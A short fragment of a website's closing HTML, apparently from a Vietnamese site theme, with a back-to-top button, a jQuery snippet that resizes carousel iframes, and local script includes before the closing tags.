id="go_to_top"><div class="scroll-inner"><i class="tranform-center fas fa-chevron-up"></i></div></a> <script>$(document).ready(function () {
 let widthHotNews = $("#carousel-hero").width();
 $(".carousel-item .story__thumb iframe").width(widthHotNews).height(widthHotNews * (9 / 16));
 });</script> 
<script src='/themes/thuonghieu_v2/resources/js/jquery.validate.min.js'></script><script src="/themes/thuonghieu_v2/resources/js/main.js?v=1.1" defer=""></script> <script type="text/javascript" src="/themes/thuonghieu_v2/resources/plugins/raty/jquery.raty.min.js"></script></body></html>